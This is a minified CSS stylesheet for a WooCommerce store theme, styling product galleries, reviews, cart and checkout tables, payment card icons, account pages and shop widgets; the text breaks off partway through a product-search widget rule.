div.thumbnails{padding-top:10px}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795, -.035, 0, 1) .5s}.woocommerce-product-gallery .zoomImg{background-color:#fff;opacity:0}.woocommerce-product-gallery .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce-product-gallery .flex-control-thumbs{margin:0 0 0 -10px;padding:0;overflow:hidden}.woocommerce-product-gallery .flex-control-thumbs li{box-sizing:border-box;padding-left:10px;padding-top:10px;float:left;margin:0;list-style:none;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.woocommerce-product-gallery .flex-control-thumbs li img:hover{opacity:1}.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(odd){clear:left}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:calc(100% * 1 / 3.001)}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:calc(100% * 1 / 6.001)}.woocommerce-product-gallery--columns-6 .flex-control-thumbs li:nth-child(6n+1){clear:left}.woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#ecf8f4;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #29201a;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#29201a;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);box-sizing:content-box}.pswp__caption__center{text-align:center}.woocommerce-tabs{margin-bottom:70px}.woocommerce-tabs ul.tabs{display:flex;flex-wrap:wrap;margin-left:-20px;margin-bottom:40px;padding:0;list-style:none;position:relative}.woocommerce-tabs ul.tabs::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid transparent}.woocommerce-tabs ul.tabs li{flex:none;padding-left:20px;position:relative}.woocommerce-tabs ul.tabs li a{display:block;text-align:center;padding:5px 10px;color:#004220;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;text-decoration:none;font-size:11px;line-height:20px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px;border-bottom:1px solid transparent}.woocommerce-tabs ul.tabs li a:hover{color:#004220;text-decoration:none;border-color:#dddad6}.woocommerce-tabs ul.tabs li.active a{color:#29201a;border-color:#004220}.woocommerce-Tabs-panel>:last-child{margin-bottom:0}.woocommerce-Tabs-panel>h2{font-size:24px;line-height:1.4;font-family:Lato;font-weight:700}.upsells{margin-bottom:70px}.cart_totals h2,.cross-sells h2,.related h2,.upsells h2{font-size:24px;line-height:1.4;font-family:Lato;font-weight:700}.clear{clear:both}@media (min-width:640px){.woocommerce-result-count{float:left}.woocommerce-ordering{float:right}ul.products{clear:both}}.woocommerce-ordering,.woocommerce-result-count{margin:0 0 20px}.woocommerce-result-count{line-height:1em;margin-top:calc((40px - 1em)/ 2)!important}.woocommerce-ordering select{vertical-align:top}ul.products{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-bottom:-20px;margin-left:-20px}ul.products>*{margin:0;padding-bottom:20px;padding-left:20px;box-sizing:border-box;width:100%}ul.products>*>*{position:relative}@media (min-width:1200px){ul.products{margin-bottom:-40px;margin-left:-40px}ul.products>*{padding-bottom:40px;padding-left:40px}}@media (min-width:640px){ul.columns-2>*,ul.columns-3>*,ul.columns-4>*,ul.columns-5>*,ul.columns-6>*{width:50%}}@media (min-width:960px){ul.columns-3>*,ul.columns-4>*,ul.columns-5>*,ul.columns-6>*{width:calc(100% * 1 / 3.001)}}@media (min-width:1200px){ul.columns-4>*{width:25%}ul.columns-5>*{width:20%}ul.columns-6>*{width:calc(100% * 1 / 6.001)}}ul.products>* .woocommerce-loop-product__link,ul.products>.product-category>a{display:block;text-decoration:none}ul.products>* .woocommerce-loop-product__link>:last-child,ul.products>.product-category>a>:last-child{margin-bottom:0}ul.products>* .woocommerce-loop-product__link>img,ul.products>.product-category>a>img{width:100%;margin-bottom:20px}ul.products>* .woocommerce-loop-category__title,ul.products>* .woocommerce-loop-product__title{margin:0;font-size:16px;line-height:1.4;color:#29201a}ul.products>* .woocommerce-loop-product__title{font-family:Lato}ul.products>* .woocommerce-loop-product__title{font-weight:400}ul.products>* .woocommerce-loop-product__title{text-transform:normal}ul.products>* .woocommerce-loop-product__title{letter-spacing:0}ul.products>* .woocommerce-loop-product__title{font-style:normal}ul.products>* .woocommerce-loop-category__title{font-family:Lato}ul.products>* .woocommerce-loop-category__title{font-weight:400}ul.products>* .woocommerce-loop-category__title{text-transform:normal}ul.products>* .woocommerce-loop-category__title{letter-spacing:0}ul.products>* .woocommerce-loop-category__title{font-style:normal}ul.products>* .star-rating{vertical-align:baseline;margin-top:0;margin-bottom:0}ul.products>* .price{margin-top:0;font-size:11px;line-height:1.5;color:#004220}ul.products>* .price del+ins,ul.products>* .price ins+del{margin-left:0}ul.products>* .price{font-family:Lato}ul.products>* .price{font-weight:500}ul.products>* .price{text-transform:uppercase}ul.products>* .price{letter-spacing:2px}ul.products>*>.added_to_cart,ul.products>*>.button{margin-top:20px;display:inline-flex;align-items:center}ul.products>*>.button.loading:after{content:"";width:1em;height:1em;position:absolute;right:0;margin-right:calc(-1em - 10px);color:#004220;border-radius:50%;border:1px solid;border-color:currentColor currentColor currentColor transparent;animation:woocommerce-spinner 1s linear infinite}ul.products>*>.button.added{display:none}ul.products>*>.added_to_cart{display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:14px;line-height:38px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Lato;font-weight:900;text-transform:uppercase;letter-spacing:2px;border-radius:50px;background-origin:border-box;background-color:#007f55;color:#f1efed;border:1px solid transparent}ul.products>*>.added_to_cart:hover{text-decoration:none;background-color:transparent;color:#004220;border-color:#004220}ul.products>*>.added_to_cart:active{background-color:transparent;color:rgba(0,66,32,.8);border-color:rgba(0,66,32,.6)}#reviews .woocommerce-Reviews-title{font-size:24px;line-height:1.4;font-family:Lato;font-weight:700}:not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title{margin-bottom:40px;position:relative}:not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before{content:"";display:inline-block;position:relative;top:calc(-.1 * 1em);vertical-align:middle;height:calc(4px + .7em);margin-right:calc(5px + .2em);border-left:calc(5px + .1em) solid #dddad6}#reviews .commentlist{margin:0;padding:0;list-style:none}#reviews .commentlist>:nth-child(n+2){margin-top:70px}#reviews .children{margin:70px 0 0 0;padding-left:30px;list-style:none}#reviews .children .star-rating{display:none}@media (min-width:960px){#reviews .children{padding-left:100px}}#reviews .children>:nth-child(n+2){margin-top:70px}#reviews .bypostauthor>.comment_container,#reviews .comment-author-admin>.comment_container{padding:20px;background-color:#cdf1f1}#reviews .woocommerce-review__author{margin:0 0 20px 0;font-family:Lato;font-weight:400;color:#004220;text-transform:none;font-size:24px;line-height:1.4;font-family:Lato;font-weight:700;font-size:16px;line-height:1.625;margin-bottom:0}#reviews .woocommerce-review__verified{font-size:13px;color:#29201a}#reviews .woocommerce-review__published-date{font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}#reviews .avatar{float:left;margin-right:20px;margin-bottom:20px}#reviews .star-rating{float:right}#reviews .meta{margin-top:5px;margin-bottom:0}#reviews .woocommerce-review__dash{display:none}#reviews .woocommerce-review__published-date{display:block}#reviews .description{clear:both;margin-top:20px}#reviews .description>:last-child{margin-bottom:0}#reviews .comment-reply-title{display:block;margin:40px 0 20px 0;font-family:Lato;font-weight:400;color:#004220;text-transform:none;font-size:21px;line-height:1.4;font-weight:700;text-transform:uppercase;letter-spacing:1px}#reviews :not(.comment-form-cookies-consent)>label{font-size:11px;color:#29201a;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px;display:block;margin-bottom:5px}#reviews p.stars{line-height:1}#reviews p.stars>span{display:inline-flex}#reviews p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;color:#a5e6e6}#reviews p.stars a::before{content:"\e020";font-family:WooCommerce;position:absolute;top:0;left:0;text-indent:0}#reviews p.stars a:hover{color:#004220}#reviews p.stars a:hover~a{color:#a5e6e6}#reviews p.stars:hover a{color:#004220}#reviews p.stars.selected a.active{color:#004220}#reviews p.stars.selected a.active~a{color:#a5e6e6}#reviews p.stars.selected a:not(.active){color:#004220}#reviews .comment-form-cookies-consent>input[type=checkbox]{margin-right:calc(10px - .25em)}#reviews .form-submit{margin-bottom:0}#reviews .woocommerce-verification-required{margin-top:40px}.woocommerce table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}.woocommerce *+table{margin-top:20px}.woocommerce th{text-align:left}.woocommerce td:first-child,.woocommerce th:first-child{padding-left:0!important}.woocommerce td:last-child,.woocommerce th:last-child{padding-right:0!important}.woocommerce td>:last-child,.woocommerce th>:last-child{margin-bottom:0}.woocommerce table.variations td,.woocommerce table.variations th{display:block;padding:0;vertical-align:middle}.woocommerce table.variations th.label{font-weight:inherit;font-size:11px;color:#29201a;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding-bottom:5px}.woocommerce table.variations tr:not(:last-child) .value{padding-bottom:20px}.woocommerce table.woocommerce-grouped-product-list td,.woocommerce table.woocommerce-grouped-product-list th{padding:10px 12px}.woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{width:1px;white-space:nowrap;vertical-align:top}.woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price{white-space:nowrap}.woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a{color:inherit}.woocommerce table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label a:hover{color:#aba6a0}.woocommerce table.woocommerce-grouped-product-list .quantity{margin:0}.woocommerce table.woocommerce-grouped-product-list .stock{margin:0;font-size:13px;line-height:1.5;color:#aba6a0}.woocommerce table.shop_table thead th{padding:16px 12px;vertical-align:bottom;font-size:13px;font-weight:400;color:#aba6a0;text-transform:uppercase}.woocommerce table.shop_table :not(thead)>th{font-weight:400}.woocommerce table.shop_table :not(thead)>th,.woocommerce table.shop_table td{padding:16px 12px;vertical-align:middle}.woocommerce table.shop_table td:last-child,.woocommerce table.shop_table th:last-child{text-align:right}.woocommerce table.shop_table>:first-child>tr:not(:first-child),.woocommerce table.shop_table>:not(:first-child)>tr,.woocommerce table.shop_table>tr:not(:first-child){border-top:1px solid #dddad6}.woocommerce table.shop_table td.product-thumbnail{width:75px;min-width:75px}.woocommerce table.shop_table td.download-product a,.woocommerce table.shop_table td.product-name a{color:#29201a;text-decoration:none!important}.woocommerce table.shop_table td.download-product a:hover,.woocommerce table.shop_table td.product-name a:hover{color:#004220}.woocommerce table.shop_table td.download-product strong,.woocommerce table.shop_table td.product-name strong{font-weight:400}.woocommerce table.shop_table del{display:none}.woocommerce table.shop_table ins{background:0 0;color:inherit}.woocommerce table.cart{margin-bottom:0;position:relative}.woocommerce table.cart thead th.product-name{position:absolute;left:0;padding-left:0}.woocommerce table.cart td{width:1px}.woocommerce table.cart td.product-name{width:auto}.woocommerce table.cart tbody td[colspan='6']{text-align:left}.woocommerce table.cart td.product-price,.woocommerce table.cart td.product-subtotal{white-space:nowrap}@media (max-width:959px){.woocommerce table.cart thead{display:none}.woocommerce td,.woocommerce th{padding-left:5px!important;padding-right:5px!important}.woocommerce td:first-child,.woocommerce th:first-child{padding-right:0!important}.woocommerce input.input-text.qty{width:3em}}.woocommerce .cart_totals>table .woocommerce-shipping-totals th{vertical-align:top}.woocommerce .cart_totals>table .woocommerce-shipping-totals td{width:60%;text-align:left}.woocommerce .cart_totals>table .order-total strong{font-weight:400}.woocommerce table.woocommerce-checkout-review-order-table{margin-bottom:0}.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table th{vertical-align:top!important}.woocommerce table.woocommerce-checkout-review-order-table .order-total strong{font-weight:400}.woocommerce table.woocommerce-checkout-review-order-table .order-total .includes_tax{display:block}.woocommerce table.woocommerce-table--order-details td,.woocommerce table.woocommerce-table--order-details th{vertical-align:top!important}.woocommerce table.woocommerce-table--order-details .shipped_via{display:block}.woocommerce table.my_account_orders .button,.woocommerce table.order_details .button,.woocommerce table.subscription_details .button,.woocommerce table.woocommerce-table--order-downloads .button{padding:0 10px;line-height:28px;font-size:13px}.woocommerce table.my_account_orders td:last-child{width:1px}.woocommerce table.my_account_orders td:last-child .button{display:block;width:100%;white-space:nowrap}.woocommerce table.my_account_orders td:last-child *+.button{margin-top:5px}.woocommerce table.order_details .wcs-switch-link{margin-left:20px}table.shop_attributes{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}table.shop_attributes+table{margin-top:20px}table.shop_attributes th{text-align:left}table.shop_attributes td:first-child,table.shop_attributes th:first-child{padding-left:0!important}table.shop_attributes td:last-child,table.shop_attributes th:last-child{padding-right:0!important}table.shop_attributes td>:last-child,table.shop_attributes th>:last-child{margin-bottom:0}table.shop_attributes td,table.shop_attributes th{padding:10px 12px}table.shop_attributes tr:not(:first-child){border-top:1px solid #dddad6}table.shop_attributes th{width:1px;white-space:nowrap;font-weight:400;color:#29201a}table.shop_attributes td.woocommerce-product-attributes-item__value a{color:inherit}table.shop_attributes td.woocommerce-product-attributes-item__value a:hover{color:#aba6a0}dl.variation{display:flow-root;margin:0}dl.variation dt{display:inline-block;margin-right:.25em;float:left;clear:both;font-weight:400}dl.variation dd,dl.variation dt{font-size:13px;line-height:1.5}dl.variation dd p{margin-bottom:0}.wc-item-meta{display:flow-root;margin:0;padding:0;list-style:none}.wc-item-meta li{font-size:13px;line-height:1.5}.wc-item-meta strong{margin-right:.25em;font-weight:400}.wc-item-meta p{display:inline-block;margin:0}.wc-item-meta:has(> li:only-child){display:none}.woocommerce .blockUI.blockOverlay{background-color:#ecf8f4!important;position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;display:block;content:"";color:#29201a;border-radius:50%;border:1px solid;border-color:currentColor currentColor currentColor transparent;font-size:2em;animation:woocommerce-spinner 1s linear infinite}.cart-collaterals{display:flow-root;margin-top:40px}@media (min-width:960px){.cross-sells{float:left}.cart_totals{float:right}.cart_totals,.cross-sells{width:calc(50% - (40px / 2))}}@media (min-width:1200px){.cart_totals,.cross-sells{width:calc(50% - (70px / 2))}}form.woocommerce-cart-form{overflow:auto;-webkit-overflow-scrolling:touch}.form-row{margin:0}.form-row:not(:last-child){margin-bottom:20px}.woocommerce-address-fields__field-wrapper+.form-row{margin-top:20px}.form-row-first{float:left}.form-row-last{float:right}.form-row-wide{clear:both}.form-row-first,.form-row-last{width:100%}@media (min-width:640px){.form-row-first,.form-row-last{width:calc(50% - (20px / 2))}}@media (min-width:1200px){.form-row-first,.form-row-last{width:calc(50% - (40px / 2))}}.form-row label:first-child:not(.checkbox,.woocommerce-form__label-for-checkbox){font-size:11px;color:#29201a;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px;display:block;margin-bottom:5px}.form-row .required{color:#c4322c;text-decoration:none}.form-row .optional{visibility:hidden}.coupon label{display:none}.coupon input.input-text{margin-right:10px;width:200px}@media (max-width:639px){.coupon{margin-bottom:20px}}@media (min-width:640px){.coupon{float:left}.coupon+button{float:right}}@media (max-width:959px){.cart-collaterals>:not(:first-child){margin-top:40px}}.woocommerce-shipping-methods{padding:0;list-style:none;text-align:left}.woocommerce-shipping-methods li{display:flex;align-items:center}.woocommerce-shipping-methods input[type=radio]{margin-top:0}.woocommerce-shipping-methods input[type=radio]+label{margin-left:10px;flex-grow:1;display:flex;align-items:center;justify-content:space-between}.woocommerce-shipping-methods input[type=radio]+label>span{margin-left:4px}.shipping-calculator-form{margin-top:10px}.shipping-calculator-form button{width:100%}.wc-proceed-to-checkout a.checkout-button{width:100%;padding:0 40px;line-height:53px;font-size:11px}.woocommerce form.checkout_coupon{display:flow-root;margin-bottom:40px}.woocommerce form.checkout_coupon .form-row{margin-bottom:0}@media (max-width:639px){.woocommerce form.checkout_coupon .form-row-first{margin-bottom:20px}}@media (min-width:640px){.woocommerce form.checkout_coupon .form-row{width:auto;margin-bottom:0}.woocommerce form.checkout_coupon .form-row-first{padding-right:calc(10px + .25em)}.woocommerce form.checkout_coupon .form-row-last{float:left}}.woocommerce-notices-wrapper:empty~*~.woocommerce-checkout,.woocommerce-notices-wrapper:not(:empty)~.woocommerce-checkout{margin-top:40px}@media (min-width:640px){.woocommerce-checkout{display:flow-root}#customer_details{float:left;width:calc(50% - (40px / 2))}#order_review_heading,.woocommerce-checkout-review-order{float:right;width:calc(50% - (40px / 2))}#order_review_heading{margin-top:0}}@media (min-width:1200px){#customer_details{width:calc((100% - (100% * 2 / 5.001)) - (70px / 2))}#order_review_heading,.woocommerce-checkout-review-order{width:calc(((100% * 2 / 5.001)) - (70px / 2))}}#customer_details>.col-2,.woocommerce-account-fields{margin-top:20px}#ship-to-different-address{text-transform:inherit;text-shadow:inherit;letter-spacing:inherit;font-family:Lato;font-size:16px;font-weight:400;line-height:1.625;color:#004220}#ship-to-different-address>label>input[type=checkbox]{margin-right:calc(10px - .25em)}.wc_payment_methods{padding:0;list-style:none}.wc_payment_methods>*{margin-top:16px;padding-top:16px;border-top:1px solid #dddad6}.wc_payment_methods>:first-child{margin-top:0}.wc_payment_methods>*>input[type=radio]{margin-right:calc(10px - .25em)}.wc_payment_methods .payment_box{margin-top:10px;padding-left:calc(16px + 10px);font-size:13px;line-height:1.5}.wc_payment_methods .payment_box p:only-child{margin-bottom:0}.woocommerce-SavedPaymentMethods{padding:0;list-style:none}.wc-credit-card-form-card-number{background-repeat:no-repeat!important;background-position:right .618em center!important;background-size:32px 20px!important}.wc-credit-card-form-card-number.visa{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.png')!important}.wc-credit-card-form-card-number.mastercard{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.png')!important}.wc-credit-card-form-card-number.laser{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.png')!important}.wc-credit-card-form-card-number.dinersclub{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.png')!important}.wc-credit-card-form-card-number.maestro{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.png')!important}.wc-credit-card-form-card-number.jcb{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.png')!important}.wc-credit-card-form-card-number.amex{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.png')!important}.wc-credit-card-form-card-number.discover{background-image:url('../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.png')!important}.wc-credit-card-form-card-cvc{width:100%!important}.payment_method_paypal .about_paypal{display:none}.woocommerce-terms-and-conditions-wrapper{font-size:13px;line-height:1.5}.woocommerce-terms-and-conditions-wrapper>*+*{margin-top:20px}.woocommerce-privacy-policy-text>:last-child{margin-bottom:0}.woocommerce-terms-and-conditions{margin-bottom:20px;padding:15px 29px 15px 15px;background:#ecf8f4;color:#004220;border:1px solid #dddad6}.woocommerce-terms-and-conditions>:last-child{margin-bottom:0}.woocommerce-checkout-review-order button{width:100%;margin-top:20px;padding:0 40px;line-height:53px;font-size:11px}.woocommerce-order>section{margin-top:40px}.woocommerce-order header{margin-top:40px}.woocommerce-order-overview{padding:20px;border:2px dashed #dddad6;list-style:none}@media (min-width:1200px){.woocommerce-order-overview{padding:40px}}.wc-bacs-bank-details-account-name{margin-top:0;font-size:21px;line-height:1.4;font-weight:700;text-transform:uppercase;letter-spacing:1px}.wc-bacs-bank-details{padding:0;list-style:none}ol.commentlist.notes{list-style:none;padding:0;margin-bottom:40px}ol.commentlist.notes>:nth-child(n+2){margin-top:20px}ol.commentlist.notes .meta{margin-bottom:0;font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}ol.commentlist.notes .meta>a{color:#aba6a0}ol.commentlist.notes .meta>a:hover{color:#004220;text-decoration:none}ol.commentlist.notes .description>:last-child{margin-bottom:0}.woocommerce form.login>:last-child,.woocommerce form.register>:last-child{margin-bottom:0}.woocommerce form.login .woocommerce-form-login__submit{margin-top:20px}.woocommerce form.lost_reset_password .form-row-first,.woocommerce form.lost_reset_password .form-row-last{width:100%}ul.cart_list,ul.product_list_widget{list-style:none;padding:0;margin:0}ul.cart_list li,ul.product_list_widget li{position:relative;display:flow-root;min-height:60px;padding-left:calc(60px + 10px);font-size:13px;line-height:1.5}ul.cart_list li:not(:first-child),ul.product_list_widget li:not(:first-child){margin-top:5px}ul.cart_list li a:not(.remove),ul.product_list_widget li a:not(.remove){display:block;font-size:16px;line-height:1.625;color:#29201a;text-decoration:none!important}ul.cart_list li a:not(.remove):hover,ul.product_list_widget li a:not(.remove):hover{color:#004220}ul.cart_list li img,ul.product_list_widget li img{position:absolute;top:0;left:0;float:left;width:60px}ul.cart_list li dl.variation,ul.product_list_widget li dl.variation{margin:0}ul.cart_list li .quantity,ul.product_list_widget li .quantity{display:block;color:#29201a}ul.cart_list li .star-rating~*,ul.product_list_widget li .star-rating~*{vertical-align:middle}.widget_shopping_cart .total{display:flex;justify-content:space-between;align-items:center;margin-top:10px;padding-top:10px;border-top:1px solid #dddad6}.widget_shopping_cart .cart_list li{position:relative;padding-right:20px}.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;right:0}.widget_shopping_cart .buttons{margin-bottom:0}.widget_shopping_cart .buttons a{display:block}.widget_shopping_cart .buttons a+a{margin-top:10px}.woocommerce-mini-cart__empty-message{margin-bottom:0}.woocommerce-mini-cart__total strong{font-weight:400}@media (min-width:640px){.woocommerce-MyAccount-navigation{float:left;width:calc(25% - (40px * .75))}.woocommerce-MyAccount-content{float:right;width:calc(75% - (40px * .25))}}@media (min-width:1200px){.woocommerce-MyAccount-navigation{width:calc(25% - (70px * .75))}.woocommerce-MyAccount-content{width:calc(75% - (70px * .25))}}.woocommerce-MyAccount-content{position:relative}@media (min-width:640px){.woocommerce:has(> .woocommerce-MyAccount-navigation){display:flex;justify-content:space-between}.woocommerce-MyAccount-navigation{width:calc(25% - (40px * 1.5))}.woocommerce-MyAccount-content{width:calc(75% - (40px * .5))}.woocommerce-MyAccount-content::before{content:"";position:absolute;top:0;bottom:0;left:-40px;border-left:1px solid #dddad6}}@media (min-width:1200px){.woocommerce-MyAccount-navigation{width:calc(25% - (70px * 1.5))}.woocommerce-MyAccount-content{width:calc(75% - (70px * .5))}.woocommerce-MyAccount-content::before{left:-70px}}@media (max-width:639px){.woocommerce-MyAccount-navigation ul{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none}.woocommerce-MyAccount-navigation ul>li{flex:none;padding-left:20px;position:relative}.woocommerce-MyAccount-navigation ul>*>:first-child{display:block;color:rgba(41,32,26,.43);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.woocommerce-MyAccount-navigation ul>*>a:hover{color:#29201a;text-decoration:none}.woocommerce-MyAccount-navigation ul>.is-active>a{color:#004220}}@media (min-width:640px){.woocommerce-MyAccount-navigation ul{padding:0;list-style:none;margin:0}.woocommerce-MyAccount-navigation li>a{display:block;text-decoration:none}.woocommerce-MyAccount-navigation>ul{font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:1px}.woocommerce-MyAccount-navigation>ul>li>a{padding:8px 0;color:rgba(41,32,26,.6);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.woocommerce-MyAccount-navigation>ul>li>a:hover{color:#1b130e}.woocommerce-MyAccount-navigation>ul>li.is-active>a{color:#1b130e}}.woocommerce-notices-wrapper:empty+:not(.u-columns,.woocommerce-columns,.woocommerce-checkout){margin-top:0}.woocommerce-MyAccount-content>section{margin-top:40px}.woocommerce-MyAccount-content header:not(:first-child){margin-top:40px}.woocommerce-Address-title{margin-top:calc(40px - 20px)}.woocommerce-Address a{display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:14px;line-height:38px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Lato;font-weight:900;text-transform:uppercase;letter-spacing:2px;border-radius:50px;background-origin:border-box;background-color:#007f55;color:#f1efed;border:1px solid transparent}.woocommerce-Address a:hover{text-decoration:none;background-color:transparent;color:#004220;border-color:#004220}.woocommerce-Address a:active{background-color:transparent;color:rgba(0,66,32,.8);border-color:rgba(0,66,32,.6)}.woocommerce-address-fields>p:last-child{margin-top:40px}.woocommerce-EditAccountForm>p:last-child{margin-top:40px}.woocommerce-MyAccount-content .form-row .input-text+span:not(.show-password-input){display:block;margin-top:10px}.woocommerce-MyAccount-content .form-row em{font-style:normal;color:#aba6a0!important;font-size:13px;line-height:1.5}.woocommerce-MyAccount-content fieldset{margin-top:40px}.woocommerce-MyAccount-content legend{width:100%;color:inherit;padding:0;margin:0 0 20px 0;font-family:Lato;font-weight:400;color:#004220;text-transform:none;font-size:24px;line-height:1.4;font-family:Lato;font-weight:700}.woocommerce-password-strength{margin-top:10px}.woocommerce-password-strength.strong{color:#a2d32e}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#c4322c}.woocommerce-password-strength.good{color:#ff9e45}.woocommerce-password-hint{font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.woocommerce-password-hint>a{color:#aba6a0}.woocommerce-password-hint>a:hover{color:#004220;text-decoration:none}.password-input{display:block;position:relative}.password-input input{padding-right:40px!important}.show-password-input{cursor:pointer;position:absolute;top:0;bottom:0;right:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#aba6a0}.show-password-input:hover{color:#004220}.show-password-input::after{content:'\e010';font-family:WooCommerce}.widget_layered_nav ul{padding:0;list-style:none}.widget_layered_nav li>a{position:relative;text-decoration:none;color:inherit!important;text-decoration:none!important}.widget_layered_nav li>a::before{content:'';margin-right:10px;display:inline-block;height:16px;width:16px;margin-top:-4px;vertical-align:middle;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #c6c1ba}.widget_layered_nav li>a:hover::before{background-color:rgba(0,0,0,0);border-color:#004220}.widget_layered_nav .chosen>a::before{background-color:#000f07;border-color:transparent}.widget_layered_nav .chosen>a:hover::before{background-color:#004220}.widget_layered_nav .chosen>a::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23f1efed%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.widget_layered_nav_filters ul{display:flex;flex-wrap:wrap;margin-top:-7px;margin-left:-7px;padding:0;list-style:none}.widget_layered_nav_filters li{flex:none;padding-top:7px;padding-left:7px;position:relative}.widget_layered_nav_filters li>a{text-decoration:none;display:inline-block;padding:3px 7px;background:#cdf1f1;border-radius:0;font-size:16px;color:inherit}.widget_layered_nav_filters li>a:hover{color:#aba6a0}.widget_layered_nav_filters li>a::before{content:'×';margin-right:5px}.widget_product_categories ul{padding:0;list-style:none}.widget_product_categories li>a{display:inline-block;text-decoration:none}.widget_product_categories>ul{color:rgba(41,32,26,.6);font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:1px}.widget_product_categories>ul>li>a{padding:8px 0;color:rgba(41,32,26,.6);transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.widget_product_categories>ul>li>a:hover{color:#1b130e}.widget_product_categories>ul>li.current-cat>a{color:#1b130e}.widget_product_categories ul.children{padding:5px 0 5px 15px}.widget_product_categories ul.children ul{padding-left:0}.widget_product_categories ul.children a{padding:2px 0;color:#aba6a0}.widget_product_categories ul.children a:hover{color:#1b130e}.widget_product_categories ul.children li.current-cat>a{color:#29201a}.widget_product_search .woocommerce-product-search{display:inline-block;position:relative;max-width:100%;margin:0;width:240px}.widget_product_search input::-webkit-search-cancel-button,.widget_product_search input::-webkit-search-decoration{-webkit-appearance:none}.widget_product_search input::-moz-placeholder{opacity:1}.widget_product_search input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#004220;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.widget_product_search input:focus{outline:0}.widget_product_search input:-ms-input-placeholder{color:#aba6a0!important}.widget_product_search 